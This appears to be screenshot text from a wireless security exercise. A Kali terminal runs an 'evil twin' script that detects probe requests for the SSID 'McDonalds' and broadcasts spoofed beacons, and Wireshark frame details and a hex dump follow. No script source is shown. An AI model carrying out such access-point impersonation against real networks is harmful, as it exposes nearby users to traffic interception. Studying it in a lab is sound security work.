 (root㉿kali)-[/media/sf_scripts]
# python3 4_probe_evil_twin.py
Scanning looking for Probe Request of SSID McDonalds for 10 seconds...
Found a probe request for SSID McDonalds by client with MAC 72:be:98:56:53:62
Broadcasting beacons with SSID McDonalds
................................................................................
Sent 100 packets.
(root㉿kali)-[/media/sf_scripts]
#
Music
Downloads
Devices
File System
sf_scripts
Network
Browse Network
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
104 9.263983923 22:22:22:22:22:22 Broadcast 802.11 60 Beacon frame, SN=0, F
105 9.364528369 22:22:22:22:22:22 Broadcast 802.11 55 Beacon frame, SN=0, F
106 9.365119719 22:22:22:22:22:22 Broadcast 802.11 60 Beacon frame, SN=0, F
107 9.465984044 22:22:22:22:22:22 Broadcast 802.11 55 Beacon frame, SN=0, F
108 9.466698986 22:22:22:22:22:22 Broadcast 802.11 60 Beacon frame, SN=0, F
109 9.567473623 22:22:22:22:22:22 Broadcast 802.11 55 Beacon frame, SN=0, F
110 9.568107489 22:22:22:22:22:22 Broadcast 802.11 60 Beacon frame, SN=0, F
111 9.669284349 22:22:22:22:22:22 Broadcast 802.11 55 Beacon frame, SN=0, F
112 9.669994322 22:22:22:22:22:22 Broadcast 802.11 60 Beacon frame, SN=0, F
113 9.770350149 22:22:22:22:22:22 Broadcast 802.11 55 Beacon frame, SN=0, F
114 9.771049878 22:22:22:22:22:22 Broadcast 802.11 60 Beacon frame, SN=0, F
115 9.834262820 92:5c:14:f2:2f:b3 Broadcast 802.11 288 Beacon frame, SN=927,
116 9.872002162 22:22:22:22:22:22 Broadcast 802.11 55 Beacon frame, SN=0, F
117 9.872702645 22:22:22:22:22:22 Broadcast 802.11 60 Beacon frame, SN=0, F
118 9.973555281 22:22:22:22:22:22 Broadcast 802.11 55 Beacon frame, SN=0, F
119 9.974354702 22:22:22:22:22:22 Broadcast 802.11 60 Beacon frame, SN=0, F
120 10.038878875 92:5c:14:f2:2f:b3 Broadcast 802.11 288 Beacon frame, SN=931,
121 10.075289674 22:22:22:22:22:22 Broadcast 802.11 55 Beacon frame, SN=0, F
122 10.076037814 22:22:22:22:22:22 Broadcast 802.11 60 Beacon frame, SN=0, F
123 10.176961808 22:22:22:22:22:22 Broadcast 802.11 55 Beacon frame, SN=0, F
124 10.177806668 22:22:22:22:22:22 Broadcast 802.11 60 Beacon frame, SN=0, F
Type/Subtype: Beacon frame (0x0008)
Frame Control Field: 0x8000
.000 0000 0000 0000 = Duration: 0 microseconds
Receiver address: Broadcast (ff:ff:ff:ff:ff:ff)
Destination address: Broadcast (ff:ff:ff:ff:ff:ff)
Transmitter address: 22:22:22:22:22:22 (22:22:22:22:22:22)
Source address: 22:22:22:22:22:22 (22:22:22:22:22:22)
BSS Id: IPv6mcast_33:33:33:33 (33:33:33:33:33:33)
.... .... .... 0000 = Fragment number: 0
0000 0000 0000 .... = Sequence number: 0
IEEE 802.11 Wireless Management
Fixed parameters (12 bytes)
Tagged parameters (11 bytes)
Tag: SSID parameter set: McDonalds
0000 00 00 0d 00 04 80 02 00 02 00 00 00 00 80 00 00 ········ ········
0010 00 ff ff ff ff ff ff 22 22 22 22 22 22 33 33 33 ·······" """""333
0020 33 33 33 00 00 00 00 00 00 00 00 00 00 64 00 00 333····· ·····d··
0030 00 00 09 4d 63 44 6f 6e 61 6c 64 73 ···McDon alds